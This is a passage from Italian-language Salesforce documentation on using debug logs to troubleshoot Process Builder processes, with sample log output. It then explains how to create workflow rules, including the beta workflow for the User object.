// The error occurred when user 00DD00000007dHy triggered the LeadConvertEmail process Encountered unhandled fault when running process

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

```
LeadConvertEmail/301D00000004HxZ
exception by user/organization: 00DD00000007dHy/{4}
Error
// The error occurred at the first action (A1) that's associated with the
// first criteria node (myRule_1).
An error occurred at element myRule_1_A1.
cannot reference converted lead .
This report lists the elements that the flow interview executed.
Flow Details
Flow Name: LeadConvertEmail
Type: Workflow
Version: 1
Status: ACTIVE
Flow Details
Start time(GMT): Thu Apr 09 21:52:14 GMT 2015
End time(GMT): Not Yet Finished
Duration: 0 seconds
// The process evaluated the first rule and tried to execute its action. The element
// that the process failed to executed, myRule 1 A1, is an Email Alert action.
Decision: myDecision
Email Alerts: myRule_1_A1
```
# <span id="page-4306-0"></span>Utilizzo dei registri debug per la risoluzione dei problemi dei processi

I registri debug consentono di visualizzare informazioni dettagliate sui processi al termine dell'esecuzione. Ad esempio, se un processo non viene attivato quando un record soddisfa i criteri del processo o si desidera individuare la sequenza dei processi in esecuzione:

Suggerimento: Assicurarsi che i filtri includano eventi FINER nella categoria WORKFLOW. Per informazioni, vedere [Livelli del registro debug](#page-5292-0) a pagina 5287.

Quando di utilizzano i registri debug per la risoluzione dei problemi di un processo, tenere presente quanto segue.

- **•** Nei registri debug, i processi creati nel Process Builder vengono visualizzati come flussi e regole di flusso di lavoro. I nomi generati sono simili ai nomi dei processi, ma non corrispondono perfettamente.
- **•** I processi sono visualizzati come flussi di tipo Flusso di lavoro.
- **•** Le azioni immediate che possono apparire come eseguite in un blocco sono legate nel flusso. Se un'azione non riesce, le azioni che seguono non possono essere eseguite.
- **•** Le azioni pianificate vengono eseguite dopo un elemento Attesa. Le azioni vengono eseguite allo stesso modo delle azioni immediate dopo la ripresa del processo.
- **•** WF\_CRITERIA\_BEGIN e WF\_CRITERIA\_END indicano i criteri della regola di flusso di lavoro sempre impostati su vero e non i criteri definiti nel processo.
- **•** Di seguito è descritta la corrispondenza tra gli elementi del Process Builder e gli eventi di debug del flusso.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



#### Esempio: **Debug di un processo con un'azione immediata "Apex"**

Nell'esempio è descritto un processo con un'azione immediata "Apex".

Dal primo snippet sono evidenti i seguenti elementi.

- **•** Il processo è attivato da un lead denominato "L104".
- **•** Il nome del processo è "Apex Say Hello" che corrisponde al nome utilizzato nel registro "Apex\_Say\_Hello301xx000000001Y". Il numero alla fine del nome del processo è l'ID della versione del processo.
- **•** Il processo viene attivato quando viene creato o modificato un record (ON\_ALL\_CHANGES).

```
17:07:29.086 (86806000)|EXECUTION_STARTED
17:07:29.086 (86928000)|CODE_UNIT_STARTED|[EXTERNAL]|Workflow:Lead
17:07:29.113 (113974000)|WF_RULE_EVAL_BEGIN|Assignment
17:07:29.114 (114043000)|WF_SPOOL_ACTION_BEGIN|Assignment
17:07:29.114 (114060000)|WF_ACTION|.
17:07:29.114 (114071000)|WF_RULE_EVAL_END
17:07:29.114 (114093000)|WF_RULE_EVAL_BEGIN|Workflow
17:07:29.114 (114178000)|WF_CRITERIA_BEGIN|
   [Lead: L104 00Qxx000002S8vh]|Apex_Say_Hello301xx000000001Y|
   01Qxx0000002nea|ON_ALL_CHANGES|0
```
In questa sezione, il processo confronta i valori correnti del record con i valori precedenti la modifica. "myVariable\_current" contiene tutti i valori di campo correnti del record. "myVariable old" contiene tutti i valori di campo del record immediatamente precedenti la modifica. "myVariable\_old" non include valori (nullo) e il processo valuta un nuovo lead.

```
17:07:29.114 (114553000)|WF_FORMULA|
   Formula:ENCODED:[treatNullAsNull]true|Values:
17:07:29.114 (114571000)|WF_CRITERIA_END|
   true
17:07:29.132 (132792000)|WF_SPOOL_ACTION_BEGIN|
  Workflow
17:07:29.132 (132881000)|WF_ACTION|
  Flow Trigger: 1;
```

```
17:07:29.132 (132897000)|WF_RULE_EVAL_END
17:07:29.137 (137127000)|WF_FLOW_ACTION_BEGIN|
   09Lxx000000000B
17:07:29.137 (137249000)|WF_FLOW_ACTION_DETAIL|
   09Lxx000000000B|[Lead: L104 00Qxx000002S8vh]|Id=09Lxx000000000B|
   CurrentRule:Apex_Say_Hello301xx000000001Y (Id=01Qxx0000002nea)
17:07:29.139 (139429000)|FLOW_CREATE_INTERVIEW_BEGIN|
   00Dxx0000001gH6|300xx00000002cI|301xx000000001Y
17:07:29.140 (140996000)|FLOW_CREATE_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.142 (142898000)|WF_FLOW_ACTION_DETAIL|Param Name: myVariable_current,
  Param Value: ENCODED: {! [treatNullAsNull] { !ID:this } },
   Evaluated Param Value:{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
      LastName=L104, NumberofLocations c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
      Country=null, LastViewedDate=null, ConvertedOpportunityId=null,
EmailBouncedReason=null,
      Email=null, Rating=null, SICCode c=null, CleanStatus=Pending,
CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
      Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
      OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
    LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
      Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
     Website=null, Fax=null, InternalSource=0, City=null, Title=null,
MasterRecordId=null,
     CampaignId=null, Status=Open - Not Contacted, JigsawContactId=null,
ConvertedDate=null,
     PostalCode=null, State=null, CreatedDate=2014-12-12 01:07:29,
ConvertedContactId=null,
      ConvertedAccountId=null, CurrentGenerators__c=null
   }|
  Param Name: myVariable old,
  Param Value: {!old},
   Evaluated Param Value: null
```
Questa sezione mostra l'avvio del processo, indicato da "FLOW\_START\_INTERVIEWS\_BEGIN", e i criteri definiti nel processo. "FLOW\_RULE\_" corrisponde sempre ai criteri del processo, mentre "myRule\_1" restituisce "true". Il numero in "myRule\_1" indica che il processo esegue il gruppo di azioni pianificate associato ai primi criteri del processo.

```
17:07:29.143 (143184000)|FLOW_START_INTERVIEWS_BEGIN|1
17:07:29.147 (147213000)|FLOW_START_INTERVIEW_BEGIN|
```

```
108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.147 (147389000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_old|
17:07:29.148 (148138000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_current|{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
    ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
Country=null,
     LastViewedDate=null, ConvertedOpportunityId=null, EmailBouncedReason=null,
Email=null,
    Rating=null, SICCode__c=null, CleanStatus=Pending, CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
     Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
     OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
     Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
Website=null,
     Fax=null, InternalSource=0, City=null, Title=null, MasterRecordId=null,
CampaignId=null,
     Status=Open - Not Contacted, JigsawContactId=null, ConvertedDate=null,
PostalCode=null,
     State=null, CreatedDate=2014-12-12 01:07:29, ConvertedContactId=null,
ConvertedAccountId=null,
     CurrentGenerators__c=null
   }
17:07:29.148 (148427000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
17:07:29.149 (149938000)|FLOW_RULE_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.149 (149976000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.150 (150050000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
```
In questa sezione, vengono eseguite le azioni immediate per i primi criteri. Nel nome "myRule\_1\_A1", "A1" indica la corrispondenza alla prima azione del gruppo di azioni. Si noti anche la classe Apex "SayHello.sayHello" e i dettagli dell'esecuzione della classe Apex. Il processo viene quindi terminato senza errori.

```
17:07:29.150 (150117000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150146000)|FLOW_ELEMENT_DEFERRED|
```

```
FlowActionCall|myRule_1_A1
17:07:29.150 (150194000)|FLOW_ELEMENT_END|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150233000)|FLOW_START_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.150 (150316000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_1_A1
17:07:29.151 (151772000)|CODE_UNIT_STARTED|
   [EXTERNAL]|01pxx00000000DN|SayHello.sayHello
17:07:29.153 (153773000)|METHOD_ENTRY|
  [1]|01pxx00000000DN|SayHello.SayHello()
17:07:29.153 (153821000)|METHOD_EXIT|
   [1]|SayHello
17:07:29.154 (154292000)|SYSTEM_CONSTRUCTOR_ENTRY|
   [4]|\langleinit\rangle()
17:07:29.154 (154392000)|SYSTEM_CONSTRUCTOR_EXIT|
  [4]|<init>()
17:07:29.154 (154564000)|SYSTEM_METHOD_ENTRY|
   [5]|List<String>.add(Object)
17:07:29.154 (154748000)|SYSTEM_METHOD_EXIT|
  [5]|List<String>.add(Object)
17:07:29.084 (154888000)|CUMULATIVE_LIMIT_USAGE
17:07:29.084|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
17:07:29.084|CUMULATIVE_LIMIT_USAGE_END
17:07:29.154 (154949000)|CODE_UNIT_FINISHED|
  SayHello.sayHello
17:07:29.155 (155090000)|FLOW_ACTIONCALL_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|Call Apex|SayHello|true|
17:07:29.155 (155133000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|true
17:07:29.155 (155268000)|FLOW_BULK_ELEMENT_END|
   FlowActionCall|myRule_1_A1|0|4
17:07:29.155 (155371000)|FLOW_START_INTERVIEWS_END|
  1
17:07:29.159 (159563000)|WF_FLOW_ACTION_END|
   09Lxx000000000B
17:07:29.159 (159787000)|WF_ACTIONS_END|
  Flow Trigger: 1;
```

```
17:07:29.159 (159815000)|CODE_UNIT_FINISHED|
  Workflow:Lead
17:07:29.161 (161221000)|EXECUTION_FINISHED
```


#### Esempio: **Debug di un processo con un'azione pianificata "Pubblica in Chatter"**

L'esempio evidenzia parti di un registro debug di un processo con un'azione "Pubblica in Chatter" pianificata.

Una pianificazione è sempre indicata da "myWait\_". Questa sezione mostra la pianificazione in corso del processo "myWait\_myRule\_2". Anche tutti gli eventi che iniziano con "FLOW\_WAIT\_" corrispondono a una pianificazione in un processo.

```
20:06:28.928 (928266000)|FLOW_ELEMENT_BEGIN|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.928 (928302000)|FLOW_ELEMENT_DEFERRED|
  WaitInfo|myWait_myRule_2
20:06:28.928 (928361000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.929 (929671000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
20:06:29.005 (1005229000)|FLOW_WAIT_EVENT_WAITING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef|true
20:06:29.005 (1005317000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWaitEvent_myRule_2|true
20:06:30.225 (2225117000)|FLOW_WAIT_WAITING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|1|0Foxx0000000001
20:06:30.225 (2225362000)|FLOW_BULK_ELEMENT_END|
  WaitInfo|myWait_myRule_2|0|1296
```
**...**

```
20:06:30.234 (2234916000)|WF_TIME_TRIGGERS_BEGIN
20:06:30.248 (2248007000)|WF_ACTIONS_END|
  Flow Trigger: 1;
20:06:30.248 (2248072000)|CODE_UNIT_FINISHED|
   Workflow:Lead
20:06:30.250 (2250129000)|EXECUTION_FINISHED
```
Il registro debug mostra un registro aggiuntivo quando vengono eseguite le azioni pianificate. Si tratta di una voce separata del registro debug, come mostra l'esempio seguente di azione "Pubblica in Chatter" pianificata. Dopo l'ora pianificata, un processo automatizzato esegue le azioni pianificate. Il registro utilizza il fuso orario UTC anziché il fuso dell'utente. Le azioni vengono tuttavia eseguite come l'utente che ha in origine causato l'esecuzione del processo.

"FLOW\_WAIT\_EVENT\_RESUMING\_DETAIL" indica la ripresa dell'intervista per consentire al processo di eseguire le azioni pianificate. "alarmDateRef" indica che la pianificazione è basata su un valore di campo. Si osservi che l'azione "Pubblica in Chatter" viene eseguita.

```
00:14:10.466 (1418357225466561000) FLOW BULK ELEMENT BEGIN|
  WaitInfo|myWait_myRule_2
00:14:10.469 (1418357225469327000)|FLOW_WAIT_EVENT_RESUMING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef
00:14:10.469 (1418357225469412000) | FLOW WAIT RESUMING DETAIL |
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
   0Foxx000000000100:14:10.469 (1418357225469733000)|
```

```
FLOW BULK ELEMENT END|WaitInfo|myWait myRule 2|0|3
00:14:10.469 (1418357225469826000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471235000)|FLOW_RULE_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471275000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471348000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471441000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471486000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471551000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471624000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_2_SA1
00:14:10.841 (1418357225841584000)|FLOW_ACTIONCALL_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  myRule_2_SA1|Post to Chatter|chatterPost|true|
  00:14:10.841 (1418357225841661000) | FLOW VALUE ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myRule_2_SA1|true
00:14:10.841 (1418357225841773000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_2_SA1|0|370
```
# Flusso di lavoro

# Flusso di lavoro

Il personale di vendita lavorerà in modo più efficiente se può utilizzare procedure interne standardizzate e processi aziendali automatizzati. Molte delle operazioni che vengono normalmente assegnate, i messaggi email che si inviano regolarmente e altri aggiornamenti di record fanno parte dei processi standard di ogni organizzazione. Invece di svolgere manualmente questo lavoro, è possibile configurare regole e azioni di flusso di lavoro in modo che venga svolto automaticamente.

Ogni regola di flusso di lavoro consiste in:

- **•** Criteri che determinano quando Salesforce esegue la regola di flusso di lavoro. Quando a seguito di una modifica qualsiasi, anche modifiche apportate a campi nascosti, un record soddisfa questi criteri, la regola di flusso di lavoro viene attivata.
- **•** Azioni immediate da intraprendere all'esecuzione della regola del flusso di lavoro. Ad esempio, Salesforce può inviare automaticamente un messaggio email che avvisi il team opportunità quando è stata creata una nuova opportunità di grande valore.

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Azioni dipendenti dal tempo che Salesforce inserisce nell'area di attesa all'esecuzione della regola del flusso di lavoro. Ad esempio, Salesforce può inviare automaticamente un promemoria per email al team account se un'opportunità di elevato valore è ancora aperta dieci giorni prima della data di chiusura specificata. Quando Salesforce attiva una regola di flusso di lavoro che presenta delle azioni dipendenti dal tempo, è possibile utilizzare l'[area di attesa flusso di lavoro](#page-4360-0) per monitorare e annullare le azioni in sospeso.

Il flusso di lavoro automatizza i seguenti tipi di azioni:

- **•** [Avvisi via email](#page-4333-0) Invio di messaggi email a uno o più destinatari. Ad esempio invia automaticamente un avviso ai responsabili delle vendite quando un agente di vendita conclude un'importante trattativa.
- **•** [Operazioni](#page-4332-0)  Assegnazione di una nuova operazione a un utente, ruolo o titolare di record. Ad esempio assegnare automaticamente operazioni di follow-up a un rappresentante del servizio di assistenza una settimana dopo l'aggiornamento di un caso.
- **•** [Aggiornamenti di campo](#page-4333-1) Aggiornamento del valore di un campo in un record. Ad esempio, modificare automaticamente il campo Titolare di un contratto tre giorni prima della sua scadenza.
- **•** [Messaggi in uscita](#page-4324-0) Invio di un messaggio API protetto configurabile (in formato XML) a un listener specificato. Ad esempio, avviare automaticamente il processo di rimborso relativo a un rapporto di spesa approvato, attivando un messaggio API in uscita diretto a un sistema di risorse umane esterno.

#### VEDERE ANCHE:

[Quale strumento di automazione utilizzare?](#page-4262-0) [Creazione di una regola di flusso di lavoro](#page-4313-0) [Esempi di regole di flusso di lavoro](#page-4350-0)

# <span id="page-4313-0"></span>Creazione di una regola di flusso di lavoro

Automatizzare i processi standard della propria organizzazione creando una regola di flusso di lavoro.

Ecco una demo:

#### IN QUESTA SEZIONE:

- 1. [Selezione dell'oggetto per la regola di flusso di lavoro](#page-4314-0) Iniziare a creare una nuova regola del flusso di lavoro selezionando l'oggetto a cui la regola si riferisce.
- 2. [Configurazione dei criteri di valutazione per la regola di flusso di lavoro](#page-4316-0) Dopo aver selezionato l'oggetto per la regola di flusso di lavoro, configurare le relative impostazioni e i criteri.
- 3. [Aggiunta di azioni automatiche alla regola di flusso di lavoro](#page-4318-0)

Aggiungere azioni immediate e dipendenti dal tempo alla regola di flusso di lavoro. Le azioni immediate si attivano dal momento che i criteri di valutazione sono soddisfatti. Le azioni dipendenti dal tempo indicano quando Salesforce esegue la regola del flusso di lavoro. Ad esempio, Salesforce può inviare automaticamente un promemoria per email al team account se un'opportunità di elevato valore è ancora aperta dieci giorni prima della data di chiusura specificata.

4. [Attivazione della regola di flusso di lavoro](#page-4331-0) Salesforce non avvia una regola di flusso di lavoro se questa non viene prima attivata.

#### VEDERE ANCHE:

[Considerazioni sull'utilizzo delle regole di flusso di lavoro](#page-4341-0)

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare le regole e le azioni di flusso di lavoro:

**•** "Personalizza applicazione"

# <span id="page-4314-0"></span>Selezione dell'oggetto per la regola di flusso di lavoro

Iniziare a creare una nuova regola del flusso di lavoro selezionando l'oggetto a cui la regola si riferisce.

- **1.** Da Imposta, immettere *Regole di flusso di lavoro* nella casella Ricerca veloce, quindi selezionare **Regole di flusso di lavoro**.
- **2.** Da qui fare clic su **Nuova regola**.
- **3.** Scegliere un oggetto a cui si desidera applicare la regola di flusso di lavoro.

# Nota:

- **•** Se si ha un'azione di flusso di lavoro che aggiorna un campo in un oggetto correlato, quell'oggetto di destinazione non è l'oggetto associato alla regola di flusso di lavoro.
- **•** Per creare regole di flusso di lavoro basate su nuovi commenti di casi o messaggi email in entrata che aggiornano automaticamente i campi nei casi associati, scegliere Commento caso o Messaggio email. Per ulteriori informazioni, vedere [Considerazioni](#page-4341-0) [sull'utilizzo delle regole di flusso di lavoro.](#page-4341-0)
- **•** Per creare una [regola per l'utilizzo dei siti](#page-4809-0), scegliere una delle opzioni seguenti:
	- **–** Organizzazione (per le visualizzazioni pagina mensili consentite e i campi utilizzati per le visualizzazioni di pagina mensili)
	- **–** Sito (per i dettagli, la larghezza di banda giornaliera, il tempo di richiesta giornaliero, le visualizzazioni di pagine mensili consentite e altri campi)
	- **–** Licenza utente (per gli accessi mensili consentiti e i campi utilizzati per gli accessi mensili)

Gli oggetti Organizzazione e Sito sono disponibili solo se i siti Force.com sono abilitati per l'organizzazione. L'oggetto Licenza utente non dipende dai siti ed è disponibile solo se nell'organizzazione sono stati abilitati i Portali Clienti o i portali partner.

- **•** Non è possibile creare avvisi tramite email per regole di flusso di lavoro applicate ad attività.
- **•** Questo rilascio contiene una versione beta del flusso di lavoro per l'oggetto Utente, con una qualità pari all'istanza di produzione, ma con [limitazioni note.](#page-4315-0)

#### **4.** Fare clic su **Avanti**.

#### IN QUESTA SEZIONE:

[Flusso di lavoro per l'oggetto Utente \(Beta\)](#page-4315-0)

È possibile creare regole e azioni di flusso di lavoro per l'oggetto Utente.

#### VEDERE ANCHE:

[Creazione di una regola di flusso di lavoro](#page-4313-0)



Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare le regole e le azioni di flusso di lavoro:

**•** "Personalizza applicazione"

## <span id="page-4315-0"></span>Flusso di lavoro per l'oggetto Utente (Beta)

È possibile creare regole e azioni di flusso di lavoro per l'oggetto Utente.

Nota: Questo rilascio contiene una versione beta del flusso di lavoro per l'oggetto Utente di qualità pari all'istanza di produzione ma con limitazioni note. Per commenti e suggerimenti, utilizzare [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

Con il supporto per l'oggetto Utente, è possibile impostare regole di flusso di lavoro per:

- **•** Inviare messaggi email di benvenuto con l'indicazione di risorse didattiche utili ai nuovi utenti appena creati.
- **•** Inviare email di avviso quando gli utenti cambiano ruolo o vengono disattivati.
- **•** Utilizzare gli aggiornamenti di campo per disattivare i dipendenti a tempo determinato dopo un periodo specifico.
- **•** Utilizzare i messaggi in uscita per sincronizzare i dati degli utenti con sistemi di terzi.

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Avvertenza: Se si creano regole di flusso di lavoro per sostituire dei trigger Apex, assicurarsi di eliminare quei trigger Apex quando si attivano le regole di flusso di lavoro equivalenti. In caso contrario si attiveranno sia i trigger Apex, sia le regole di flusso di lavoro, causando risultati inattesi come aggiornamenti di campo sovrascritti o messaggi email inutili.

Per utilizzare i campi di unione dei record utente nei modelli di email, selezionare tra i seguenti tipi di campi unione:

- **•** Campi utente: utilizzare questi campi di unione per rappresentare l'utente che effettua l'invio. I campi di unione denominati {!User.*nome\_campo*} restituiscono valori dal record utente della persona che ha creato o aggiornato il record che ha attivato la regola del flusso di lavoro.
- **•** Campi utente di destinazione flusso di lavoro: utilizzare questi campi di unione solo nei modelli di email per regole di flusso di lavoro sull'oggetto Utente. I campi di unione denominati {!Target\_User.*nome\_campo*} restituiscono valori dal record utente creato o aggiornato per attivare la regola del flusso di lavoro.

#### Limitazioni della versione beta per il flusso di lavoro sull'oggetto Utente

Prima di creare regole o azioni di flusso di lavoro per l'oggetto Utente è utile tenere presenti le seguenti limitazioni.

- **•** Le operazioni non sono supportate come azioni di flusso di lavoro per l'oggetto Utente.
- **•** Quando si impostano i criteri delle regole di flusso di lavoro non è possibile selezionare Utente corrente mediante gli elenchi di selezione. È possibile però utilizzare una formula per impostare i criteri delle regole e includere i campi dell'utente corrente. Nell'editor formule, fare clic su **Inserisci campo**, selezionare \$User, selezionare il campo e fare clic su **Inserisci**.
- **•** Ricordare che le regole di convalida personalizzate vengono eseguite prima delle regole di flusso di lavoro. Consultare la sezione "Triggers and Order of Execution" nella guida Force.com Apex Code Developer's Guide.

VEDERE ANCHE:

[Considerazioni sull'utilizzo delle regole di flusso di lavoro](#page-4341-0)

# <span id="page-4316-0"></span>Configurazione dei criteri di valutazione per la regola di flusso di lavoro

Dopo aver selezionato l'oggetto per la regola di flusso di lavoro, configurare le relative impostazioni e i criteri.

- **1.** Assegnare alla regola un nome e una descrizione.
- **2.** Impostare il criterio di valutazione.

